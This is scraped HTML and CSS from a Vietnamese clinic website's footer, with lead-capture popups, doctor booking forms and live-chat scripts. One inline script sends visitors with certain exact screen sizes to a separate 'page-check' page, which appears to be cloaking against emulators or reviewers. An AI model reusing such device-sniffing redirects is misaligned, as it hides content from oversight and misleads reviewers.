            </div>
        </div>
        <span style="text-align: center;display:block;font-size: 95%;margin-top:30px">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
    </div>
</footer>
<div id="menu_mobile" class="hmd hlg">
    <div class="in">
        <div>
            <form action="https://dakhoacongdong.com.vn/" method="GET" role="form">
                <input type="text" name="s" placeholder="Tìm kiếm..">
                <button type="submit" name="btn_s"></button>
            </form>
        </div>
        <ul><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://dakhoacongdong.com.vn/">Trang chủ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-22"><a href="https://dakhoacongdong.com.vn/benh-nam-khoa">Bệnh nam khoa</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://dakhoacongdong.com.vn/benh-phu-khoa">Bệnh phụ khoa</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://dakhoacongdong.com.vn/benh-xa-hoi">Bệnh xã hội</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://dakhoacongdong.com.vn/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://dakhoacongdong.com.vn/goi-kham">Ưu đãi</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://dakhoacongdong.com.vn/lien-he">Liên hệ</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://dakhoacongdong.com.vn/bac-si">Bác sĩ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://dakhoacongdong.com.vn/tin-tuc">Tin tức</a></li>
</ul>    </div>
     <a href="javascript:;" class="icon-close"></a>
</div>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-content/plugins/acit-toc/assets/js/acit-toc.js?ver=1749290552'></script>
<script type='text/javascript'>

            jQuery(document).ready(function($) {
                if (typeof acitTocInit === "function") {
                    acitTocInit();
                }
            });
        
</script>
<script type='text/javascript' src='https://dakhoacongdong.com.vn/wp-includes/js/wp-embed.min.js'></script>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<div id="pCamket">
	<div id="pCamket-ovl" class="bgovl"></div>
	<div id="pCamket-wrap">
				<img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/popup/pCamket-img.png" alt="">
		<div id="pCamket-form" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup cam kết điều trị">
			<input type="number" class="d-phone" id="typewriter-input" placeholder="Để lại số điện thoại..">
            <button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i><span>Gửi</span></button>
		</div>
		<span id="pCamket-close"></span>
	</div>
</div>
<style type="text/css">
	/* CSS chân trang */
	#fixbot-btns,.fixbot-btn{height:50px;display:flex}#fixbot,.fixbot-btn{padding:5px;display:flex}#fixbot{position:fixed;width:100%;max-width:480px;bottom:0;z-index:8;background:#fff;justify-content:space-between}#fixbot-btns{position:absolute;width:100%;top:0;left:0}.fixbot-btn{width:28%;border-radius:5px;background:#07835c;align-items:center;justify-content:center}#btnCamket{flex:1!important;background:#ef3d4a;margin:0 3px;-webkit-animation:1s infinite scale;-moz-animation:1s infinite scale;-o-animation:1s infinite scale;animation:1s infinite scale}#fixbot .btn-callto{background:#2973c7}
	/* CSS popup cam kết */
	#pCamket{
		width: 100vw;
	    height: 100vh;
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    bottom: 0;
	    display: none;
	    z-index: 99999;
	}
	#pCamket-wrap {
	    width: 90%;
	    max-width: 400px;
	    position: absolute;
	    top: 50%;
	    left: 50%;
	    transform: translate(-50%, -50%);
	    overflow: hidden;
	    background: #059486;
	    border: 3px solid #fff;
	    border-radius: 30px;
	    padding: 10px 0 15px;
	}
	#pCamket-form{
		position: relative;
		width: calc(100% - 40px);
		margin: 0 20px;
	}
	#pCamket-form input{
		width: 100%;
		height: 50px;
		background: #fff;
		border-radius: 25px;
		border: 1px solid #90e0d4;
		box-shadow: inset 0 3px 3px #bbb;
		padding-left: 10px;
		padding-right: 80px;
		outline: none;

	}
	#pCamket-form button{
		outline: none;
		position: absolute;
		top: 5px;
		right: 5px;
		width: 77px;
		height: 40px;
		border: none;
		border-radius: 20px;
		display: flex;
		align-items: center;
		justify-content: center;
		color: #fff;
		font-size: 19px;
		box-shadow: 0 1px 1px rgba(170, 170, 170, .75);
		background: rgb(245,65,64);
		background: linear-gradient(90deg, rgba(245,65,64,1) 0%, rgba(245,128,33,1) 100%);
	}
	#pCamket-form button i{
		font-size: 16px;
		margin-right: 5px;
	}
	/*#pCamket-btn{
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100px;
	}*/
	#pCamket-close{
		width: 50px	;
		height: 50px;
		position: absolute;
		top: 0px;
		right: 0px;
	}
	@-webkit-keyframes scale {
		0% {
			-webkit-transform: scale(1);
			-ms-transform: scale(1);
			transform: scale(1)
		}
		50% {
			-webkit-transform: scale(0.9);
			-ms-transform: scale(0.9);
			transform: scale(0.9)
		}
		100% {
			-webkit-transform: scale(1);
			-ms-transform: scale(1);
			transform: scale(1)
		}
	}
</style>
<script>
$(document).ready(function() {
		$("#btnCamket").click(function(){
			$('#pCamket').fadeIn(400);
		});
		$("#pCamket-ovl,#pCamket-close").click(function(){
			$('#pCamket').fadeOut(400);;
		});
	});
</script><div class='is_mobi'><div id="pfixTop">
	<div id="popup-top" class="hmd ">
		<div id="popup-top_mn">
			<i class="fa fa-bars" aria-hidden="true"></i>
		</div>
		<div id="popup-top_frm" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup đầu trang">
			<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
			<button class="d-send">Gửi</button>
		</div>
		<div id="popup-top_hotline">
			<a href="javascript:;" class="btn-callto">
				<i class="fa fa-phone-square" aria-hidden="true"></i>
			</a>
		</div>
	</div>
			<div id="pfixTop-uudai" class="textzoom"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">Nhận Ưu Đãi Giảm 50% Chi Phí Tại Đây</a></div>
	</div><div class="is_mobi">
    <div id="fixbot">
        <a class="fixbot-btn" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
            <img src="https://chuabenhtriohanoi.com/public/images/fixBot-img1.png" alt="" class="fixbot-img">
        </a>
        <span id="btnCamket" class="fixbot-btn">
            <img src="https://chuabenhtriohanoi.com/public/images/fixBot-img2.png" alt="" class="fixbot-img">
        </span>
        <span class="fixbot-btn btn-callto">
            <img src="https://chuabenhtriohanoi.com/public/images/fixBot-img3.png" alt="" class="fixbot-img">
        </span>
    </div>
</div>
<script>
    // $("#fixbt-dkkol").click(function(){
	// 	$('#popup-dkkol').fadeIn(400);
	// });
    // $("#fixbt-pUudai").click(function(){
    //     console.log('abc');
    //     $('#pUudaiBXH').fadeIn(400);
    // });
</script></div><!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2020/02/ảnh-đại-diện-bác-sĩ7.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2023/06/ảnh-đại-diện-bác-sĩ.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2021/12/ảnh-đại-diện-bác-sĩ3.jpg" alt="Bác sĩ CK I Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2020/04/ảnh-đại-diện-bác-sĩ2.jpg" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Nguyễn Thị Lan Hương</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Thị Lan Hương">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Mạnh Nhâm -->
<div id="book_mqc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2019/02/ảnh-đại-diện-bác-sĩ8.jpg" alt="Bác sĩ CK I Nguyễn Mạnh Nhâm">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Nguyễn Mạnh Nhâm</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_mqc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Mạnh Nhâm">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Nguyễn Văn Châu -->
<div id="book_nvc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://dakhoacongdong.com.vn/wp-content/uploads/2023/10/ảnh-đại-diện-bác-sĩ5.jpg" alt="Đại tá, BS CKII Nguyễn Văn Châu">
    			</div>
    			<div class="text">
    				<p><strong>Đại tá, BS CKII Nguyễn Văn Châu</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Nguyễn Văn Châu">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div><div id="pYcc" class="popup auto-popup">
	<div id="pYcc-ovl" class="bgoverlay close-popup"></div>
	<div id="pYcc-wrap">
		<p>Bác sĩ đang muốn chát với bạn!</p>
		<div class="pYcc-btn">
						<a id="pYcc-close" href="javascript:;" class="close-popup">Từ chối</a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" id="pYcc-agree">Đồng ý</a>
				
		</div>
		
	</div>
</div>
<script type="text/javascript">
    $(document).ready(function(){ 
        var dWidth = $(window).width();
        var dHeight = $(window).height();
        if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
            window.location.href = "https://dakhoacongdong.com.vn/page-check";
        }
        // Check link LC
        let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
        $("#btn-live-post").on("click", function() {
            openZoosUrl();
            LR_HideInvite();
        });
    });
</script>




  
<div id="w-popup-widget-gk"></div>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad64625e45e04177916fcbae8c351366","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/normalize.css?ver=1746608496
body_size: 15626
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}/*body,html{overflow-x: hidden}*/body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none;}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:'';display:table}.clear,.row:after{clear:both}.center{text-align:center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float:left}.cxs12{width:100%}.cxs11{width:91.66667%}.cxs10{width:83.33333%}.cxs9{width:75%}.cxs8{width:66.66667%}.cxs7{width:58.33333%}.cxs6{width:50%}.cxs5{width:41.66667%}.cxs4{width:33.33333%}.cxs3{width:25%}.cxs2{width:16.66667%}.cxs1{width:8.33333%}.hxs{display:none!important}.dxs{display:block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float:left}.csm12{width:100%}.csm11{width:91.66667%}.csm10{width:83.33333%}.csm9{width:75%}.csm8{width:66.66667%}.csm7{width:58.33333%}.csm6{width:50%}.csm5{width:41.66667%}.csm4{width:33.33333%}.csm3{width:25%}.csm2{width:16.66667%}.csm1{width:8.33333%}.ctn{max-width:720px}.hsm{display:none!important}.dsm{display:block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float:left}.cmd12{width:100%}.cmd11{width:91.66667%}.cmd10{width:83.33333%}.cmd9{width:75%}.cmd8{width:66.66667%}.cmd7{width:58.33333%}.cmd6{width:50%}.cmd5{width:41.66667%}.cmd4{width:33.33333%}.cmd3{width:25%}.cmd2{width:16.66667%}.cmd1{width:8.33333%}.ctn{max-width:960px}.hmd{display:none!important}.dmd{display:block!important}}@media (min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float:left}.clg12{width:100%}.clg11{width:91.66667%}.clg10{width:83.33333%}.clg9{width:75%}.clg8{width:66.66667%}.clg7{width:58.33333%}.clg6{width:50%}.clg5{width:41.66667%}.clg4{width:33.33333%}.clg3{width:25%}.clg2{width:16.66667%}.clg1{width:8.33333%}.ctn{max-width:1170px}.hlg{display:none!important}.dlg{display:block!important}}.csm25{width:20%;float:left}.csm15{width:12.5%}img{max-width:100%}.ctn{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('a/f/font-awesome/fonts/fontawesome-webfont.eot');src:url('a/f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('a/f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('a/f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('a/f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('a/f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root 